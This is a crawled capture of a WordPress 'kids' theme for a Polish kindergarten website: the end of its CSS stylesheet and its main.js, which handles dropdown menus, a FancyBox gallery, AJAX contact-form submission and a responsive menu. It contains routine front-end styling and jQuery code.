#comments a.comment-reply-link:hover { background: url("arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #b8cb02; }

a#cancel-comment-reply-link { color: #6B6969; }
a#cancel-comment-reply-link:hover { color: #4baf1b; }

.widget-upcoming a:hover{ color:#4baf1b; }
.widget-upcoming p span{ color: #4baf1b; }
.widget h5 a:hover{color: #B8CB02;}
.widget-latest-news span{ color: #B8CB02; }
.widget-latest-news h5 a:hover {color: #4baf1b;}
.widget-latest-posts a:hover{ color: #4baf1b; }
.widget-archives a:hover{ color: #4baf1b; }
.widget-caregories a:hover { color: #4baf1b; }
.widget h4 { color: #4baf1b; text-transform:uppercase; }
.widget-address p a {color:#16a2dd;}
.widget-address p a:hover {color:#4baf1b;}
.widget-recent a:hover{ color:#4baf1b; }

.google-map h3 { color:#16a2dd; }

/*responsive*/


@media (max-width: 979px) {
    
    #slider-bg { background:url(homepage-bg-small.png) no-repeat left top; }
    
    #cat-slider-img-bg-small {
        background: url("cat-slider-img-bg-small.png") no-repeat top right;
        width: 100%;
        height: 250px;
        position: absolute;
        top: 67px;
    }
    
    #cat-slider-img-bg-left-bar {
        background: url("cat-slider-img-bg-bar-small.png") no-repeat top right;
        width: 5px;
        height: 100%;
        position: absolute;
        top: 67px;
    }

    #container-middle { 
        background : url("pattern-paper-green-blue.png") repeat top left scroll transparent;
    }
    
    #container-middle-top-edge {
        position: absolute;
        top: -22px;
        left: 0;
        background : url(homepage-string-middle-small-top.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    #container-middle-bottom-edge {
        position: absolute;
        bottom: -26px;
        left: 0;
        background : url(homepage-string-middle-small-bottom.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    .respmenu-open {
        background: url("resp-menu-button.png") top left no-repeat;
    }
    .respmenu { border-top: 1px dotted #4baf1b; border-left: 1px dotted #4baf1b; border-right: 1px dotted #4baf1b; }
    .respmenu li a { border-bottom: 1px dotted #4baf1b; color:  #4baf1b; }
    .respmenu li a:hover { color: #16A2DD; }
    .respmenu .dd-arrow {
        background-image: url("menu-arrows.png");
    }
    .respmenu_current a { color:  #16A2DD  !important; }
    
    #intro {
        background: url("pattern-paper-green-blue.png") repeat left top;
    }
    
    #intro #container-middle-bottom-edge {
        background: url(homepage-string-middle-small-bottom.png) repeat-x bottom left scroll rgba(0, 0, 0, 0);
    }
    
    #cat-slider { background: none }
    
}






--- FILE ---
content_type: application/javascript
request_url: https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/js/main.js?ver=6.4.7
body_size: 1369
content:
jQuery(document).ready(function()
{	
	// INITIALIZE DROPDOWN MENU
    jQuery('.dd-menu li:has(ul) > a').addClass('dd-submenu-title').append('<span class="dd-arrow"></span>');	
    jQuery('.dd-menu li').hover(function(){	
			// HOVER IN HANDLER
        jQuery('ul:first', this).css({visibility: "visible",display: "none"}).slideDown(250);									
			var path_set = jQuery(this).parents('.dd-menu li').find('a:first');
			jQuery(path_set).addClass('dd-path');						
			jQuery('.dd-menu li a.dd-path').not(path_set).removeClass('dd-path');
			
		},function(){			
			// HOVER OUT HANDLER
		    jQuery('ul:first', this).css({visibility: "hidden"});		 	
	});
		
	//ZOOM effect FancyBox	
	jQuery("a[rel=example_group]").fancybox({
		'transitionIn'		: 'none',
		'transitionOut'		: 'none',
		'titlePosition' 	: 'over',
		'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) {
			return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
		}
	});		
			
	/* ----------------- Ajax for Contact form in footer and contact page ------------------ */
	(function( $ ){
	    $.fn.serializeJSON=function() {
	                        var jsonxxx = {}; //json
	                        $.map($(this).serializeArray(), function(n, i){
	                            jsonxxx[n['name']] = n['value'];
	                        });
	                        return jsonxxx;
	    };
	    $.fn.reset = function () {
	        $(this).each (function() { this.reset(); }); 
	    };
	})( jQuery );
			
	jQuery(".contact-button").click(function(e){
	   
	    var form = jQuery(this).parents("form");
	    var formData = jQuery(form).serializeJSON();
	    
	    //Strip any errors messages before submit
	    
	    jQuery(".send-form").find("span").html("");
	    
	    //Request sent from a contact Widget
	    var isWidget = (jQuery(form).find("input[name='from_widget']").val() == 1);
	    
	    var jsonData = {'action':'mls_ajax_handler',
	                    'subaction' : 'contact',
                        'kids_ajax_nonce':kidsAjax.ajax_nonce,
                        'form_data': formData};
    	   	    
	    jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: kidsAjax.ajaxurl,
            data: jsonData,
            success: function(response){
                if(response.status == 'success'){
                  jQuery(form).reset();  
                }else{  
                        if(isWidget){
                            jQuery(form).find(".contact-modal-box").html(response.data.msg).show('slow');
                        }else{
                            jQuery.each(response.data, function(field_name, msg){
                                jQuery(form).find("input[name='"+field_name+"'], textarea[name='"+field_name+"']").next().html('');//after("<span></span>");
                                jQuery(form).find("input[name='"+field_name+"'], textarea[name='"+field_name+"']").next().html("&nbsp;"+msg);
                            }); 
                        }
                }
                if(isWidget){
                    //contact-modal-box
                    jQuery(form).find(".contact-modal-box").html(response.data.msg).show('slow');
                }else{                    
                    jQuery(".page .contact-modal-box span").html(response.data.msg).parent().show('slow');
                }    
            },
            error: function(response){
                if(isWidget){
                    //contact-modal-box
                    jQuery(form).find(".contact-modal-box").html(response.data.msg).show('slow');
                }else{
                    jQuery(".page .contact-modal-box span").html(response.data.msg).parent().show('slow');
                }
            }            
      });
	  e.preventDefault();
	}); // End submit btn
	
	/* Reset button for contact form */
	jQuery(".button-reset").click(function(e){
	    var form = jQuery(this).parents("form");
	    
	    jQuery(form).reset();
	    jQuery(form).find("span").html("");
	    jQuery(".page .contact-modal-box").hide('fast');
	});
	
	/* Comments staff from HERE */
	jQuery(".comment-submit-button").click(function(e){
	    jQuery("#commentform").submit();
	});
	
	/* Prealoading all images in box called container-middle */
	if(typeof settings !== 'undefined'){
	    jQuery(".image").add('#container-middle').preloader({preloader_image_url:settings.themeurl+"/js/preloader/89.gif"}); 
	}
        
        // respmenu
        jQuery('.dd-menu').respmenu({
            'submenuToggle': {
                className: '',
                html: '<span class="dd-arrow"></span>'
            }
        });
        
        var $respmenu = jQuery('.respmenu-wrap');
        var $respMenuParent = $respmenu.parent();
        
        $respMenuParent.before($respmenu);
}); //END Document Ready